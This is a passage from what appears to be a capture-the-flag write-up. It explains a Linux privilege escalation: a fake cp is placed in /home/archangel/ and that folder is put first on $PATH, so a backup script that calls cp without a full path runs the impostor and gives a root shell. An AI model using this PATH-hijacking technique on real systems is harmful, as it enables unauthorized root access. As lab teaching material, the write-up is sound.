
Now, let's add the path where our fake cp is located to the beginning of the $PATH variable with export PATH=/home/archangel/:$PATH. This way, since the full path for cp is not specified in the backup script, the system will look at the $PATH variable, and because it scans from left to right, it will find our fake cp before the original one. Then, let's run the script with ./backup and become root.

Comments
Loading comments...